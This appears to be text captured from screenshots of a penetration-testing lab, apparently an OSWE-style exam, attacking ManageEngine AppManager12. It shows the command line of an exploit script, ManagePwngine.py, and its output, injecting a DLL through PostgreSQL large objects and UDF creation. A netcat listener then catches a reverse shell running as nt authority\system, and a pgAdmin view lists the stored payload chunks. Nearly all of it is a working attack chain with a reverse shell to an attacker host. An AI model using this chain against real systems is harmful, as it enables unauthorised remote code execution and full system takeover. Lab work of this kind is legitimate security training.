 └─$ python3 ManagePwngine.py ezshell manageengine --lhost 192.168.45.235 --lport 443 --dll
shell.dll
Saving chunk: 4d5a90... (Size 4096)
Saving chunk: 12ff75... (Size 4096)
Saving chunk: c00601... (Size 4096)
Saving chunk: 000000... (Size 4096)
Stored 4 contiguous chunks of DLL data.
Deleting existing LOID...
[ OK ]: Payload sent via GET!
Importing into LOID...
[ OK ]: Payload sent via GET!
Injecting Chunks Into LOID...
Injecting 4d5a90... into pageno 0
[ OK ]: Payload sent via GET!
Injecting 12ff75... into pageno 1
[ OK ]: Payload sent via GET!
Injecting c00601... into pageno 2
[ OK ]: Payload sent via GET!
Injecting 000000... into pageno 3
[ OK ]: Payload sent via GET!
Exporting LOID...
[ OK ]: Payload sent via GET!
Creating UDF...
[ OK ]: Payload sent via GET!
Triggering UDF...
[ OK ]: Payload sent via GET!
┌──(kali㉿kali)-[~]
└─$
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.153.113] 49253
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\AppManager12\working\pgsql\data\amdb>whoami
whoami
nt authority\system
oswafinal
FreeRDP: manageengine
pgAdmin 4
e Object Tools Help
Dashboard Properties SQL Statistics Dependencies
No limit
1 SELECT loid, pageno, data FROM pg_largeobject;
Data Output Explain Messages History
loid pageno data
oid integer bytea
1337 0 MZ\220\000\003\000\000\...
1337 1 \022\377u\020\213\316\37...
1337 2 \300\006\001\000t#=`\00...
1337 3 \000\000\000\000\000\000...